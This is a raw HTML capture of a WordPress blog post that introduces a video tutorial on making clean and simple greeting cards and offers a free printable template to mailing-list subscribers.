

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protectluxury.com/2024/05/12/how-to-make-clean-and-simple-cards/
body_size: 14767
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>How to Make Clean and Simple Cards &#8211; protect luxury</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Feed" href="https://protectluxury.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Comments Feed" href="https://protectluxury.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; How to Make Clean and Simple Cards Comments Feed" href="https://protectluxury.com/2024/05/12/how-to-make-clean-and-simple-cards/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/protectluxury.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://protectluxury.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashy-body-css'  href='//fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-heading-font-css'  href='//fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-great-font-css'  href='//fonts.googleapis.com/css2?family=Great+Vibes&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-allmin-css'  href='https://protectluxury.com/wp-content/themes/dashy/assets/css/all.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='dashy-style-css'  href='https://protectluxury.com/wp-content/themes/dashy/style.css?ver=1.0.0' media='all' />
<script src='https://protectluxury.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://protectluxury.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://protectluxury.com/wp-json/" /><link rel="alternate" type="application/json" href="https://protectluxury.com/wp-json/wp/v2/posts/2882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://protectluxury.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://protectluxury.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://protectluxury.com/2024/05/12/how-to-make-clean-and-simple-cards/" />
<link rel='shortlink' href='https://protectluxury.com/?p=2882' />
<link rel="alternate" type="application/json+oembed" href="https://protectluxury.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotectluxury.com%2F2024%2F05%2F12%2Fhow-to-make-clean-and-simple-cards%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://protectluxury.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotectluxury.com%2F2024%2F05%2F12%2Fhow-to-make-clean-and-simple-cards%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://protectluxury.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://protectluxury.com/xmlrpc.php"><link rel="icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-32x32.png" sizes="32x32" />
<link rel="icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-180x180.png" />
<meta name="msapplication-TileImage" content="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-270x270.png" />
		<style id="wp-custom-css">
			.canvas-button{
	display: none!important;
}
.post-share{
	display: none!important;
}
.footer-in{
	display: none!important;
}
.siteinfo-text{
	display: none!important;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-2882 single-format-standard default-mode">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
        

        <!-- header start -->
        <header class="site-header  header-image"
            style="background-image:url(https://protectluxury.com/wp-content/uploads/2021/11/cropped-pexels-kaboompics-com-6469.jpg); background-size: cover; background-position: center; background-repeat: no-repeat;">
            <div class="top-header">
                <div class="container">
                    <div class="top-header-in">
                        <ul class="social-list">
                            





                        </ul>

                        <div class="site-branding">
                                                        <p class="site-title"><a href="https://protectluxury.com/"
                                    rel="home">protect luxury</a></p>
                                                    </div><!-- .site-branding -->
                        <div class="top-header-right">

                            <div class="search-toggle">


                                <a href="#">
                                    <i class="fas fa-search"></i>
                                </a>

                                
    
<div class="searchform" role="search">
        <form role="search" method="get" action=https://protectluxury.com/  >
        <label>
            <span class="screen-reader-text"> Search for: </span>
            <input type="search" class="search-field" placeholder= "Search..." value="" name="s">
        </label>
        <input type="submit" class="search-submit" value="Search">
    </form>	
</div>


                            </div>
                            <div class="canvas-button">
                                <a href="#" class="canvas-open">
                                    <span></span>
                                </a>

                            </div>


                        </div>
                    </div>
                </div>
                <div class="canvas-menu">
                    <div class="canvas-overlay"></div>
                    <div class="canvas-sidebar">
                    <a href="#" class="close-sidebar">
                            <i class="fas fa fa-times"></i>
                        </a>
                        <div class=" widget about-widget">
                            <div class="sidebar-title is-center">
                                <h3 class="widget-title">About Me</h3>
                            </div>

                            
                            <div class="about-body text-center">
                                <h5 class="author-name">
                                                                    </h5>
                                <p class="author-description">
                                                                    </p>
                                <div class="social-icons">
                                    <ul>
                                                                                
                                        
                                        
                                        
                                    </ul>
                                </div>
                            </div>



                        </div>
                        
                    </div>
                </div>
            </div>
            <div class="bottom-header">
                <div class="container">
                    <div class="bottom-header-in">
                        <a href="#" class="toggle-button open-button">
                            <span></span>
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                        <div class="main-navigation-wrap">
                            <nav class="main-navigation">
                                <div class="mobile-menu-toggle"></div>
                                <div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-122"><a href="https://protectluxury.com">Home</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://protectluxury.com/category/food/">Food</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://protectluxury.com/category/fitness/">Fitness</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-343"><a href="https://protectluxury.com/category/handmade/">Handmade</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://protectluxury.com/category/blog/">Blog</a></li>
</ul></div>                            </nav>
                        </div>
                    </div>
                </div>

            </div>


        </header>
<div class="custom-breadcrumb">
    <div class="container">
   
        <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://protectluxury.com/" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2024/"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2024/05/"><span itemprop="name">May</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2024/05/12/"><span itemprop="name">12</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">How to Make Clean and Simple Cards</span><meta itemprop="position" content="5" /></li></ul></nav>


    </div>

</div>
<div id="content" class="site-content">
<div class="container">
    <div class="row">
    <div id="primary" class="content-area rpl-lg-8 primary">
    <main id="main" class="site-main">

        

        <div class="main-post">
    <article id="post-2882" class="post-2882 post type-post status-publish format-standard has-post-thumbnail hentry category-handmade">
                <figure class="entry-thumb">
            <a href="https://protectluxury.com/2024/05/12/how-to-make-clean-and-simple-cards/">
                <img width="683" height="1024" src="https://protectluxury.com/wp-content/uploads/2024/05/Pinterest-PFE87I.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://protectluxury.com/wp-content/uploads/2024/05/Pinterest-PFE87I.jpeg 683w, https://protectluxury.com/wp-content/uploads/2024/05/Pinterest-PFE87I-200x300.jpeg 200w" sizes="(max-width: 683px) 100vw, 683px" />
            </a>
        </figure>
               
        <div class="main-entry-content">
            <span class="cat-links is-start">
                                        <a href="https://protectluxury.com/category/handmade/">
                            Handmade                        </a>

                                    </span>
            <div class="entry-header">
                <h1 class="entry-title">How to Make Clean and Simple Cards</h1>            </div>

            <div class="entry-meta">
                <!-- Date -->

                                <div class="entry-meta-content">
                    
                    <div class="date-read">
                        <span class="posted-on"><a href="https://protectluxury.com/2024/05/12/how-to-make-clean-and-simple-cards/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-12T07:20:21+00:00">May 12, 2024</time></a></span>
                        <!-- comments -->

                        <span class="comments-link">
                                                        <a href="https://protectluxury.com/2024/05/12/how-to-make-clean-and-simple-cards/#respond">No Comments</a>

                        </span>
                    </div>
                </div>

            </div>
            <div class="entry-content">
                <p>Hello Crafting Friends,</p>

<p>Welcome to our crafting tutorial, How to Make Clean and Simple Cards! Today, I’m excited to share with you a delightful yet straightforward method to create your own cards, complete with a free printable template! In this accompanying video tutorial, I’ll be your guide through each step, making the card-making process both effortless and enjoyable. Whether you’re a seasoned crafter or just starting out, you’ll find this tutorial perfect for crafting beautiful cards to share with your loved ones. So, let’s dive in and unleash our creativity together!</p>


<p>This Tutorial involves a free printable template. To download the printable you need to be signed up to my mailing list. If you are already on my Mailing List hop straight over to the <a href="https://papercraftsecrets.com.au/free-printables/">Free Printables Page here</a>. If you haven’t signed up yet, you can do so by filling out the information below. This will then allow you access to my library of Free Printables. There are so many lovely things to make in there : )</p>

<p><!-- Mailchimp for WordPress v4.9.13 - https://wordpress.org/plugins/mailchimp-for-wp/ --></p>
<div class="mc4wp-form-fields">
<p>
    <label>First Name</label></p>
<p>
    <label>Last Name</label></p>
<p>
	<label>Email address: </label></p>
</div>
<p><label>Leave this field empty if you’re human: </label></p>
<div class="mc4wp-response"></div>
<p><!-- / Mailchimp for WordPress Plugin --></p>

<h2 class="wp-block-heading">How to Make Clean and Simple Cards Video Tutorial</h2>

<p>Get ready to unleash your creativity with our latest free card making printable! In this video tutorial, we’ll guide you through crafting clean and simple cards using our printable templates. Whether you’re a seasoned crafter or just starting out, you’ll find this tutorial easy to follow and oh-so-satisfying. Join us as we walk you through each step of creating beautiful cards that are perfect for any occasion. Don’t miss out on this opportunity to elevate your card-making game with our free printable and tutorial – let’s get crafting!</p>

<div class="wp-block-embed__wrapper">
<div class="ast-oembed-container "></div>
</div>


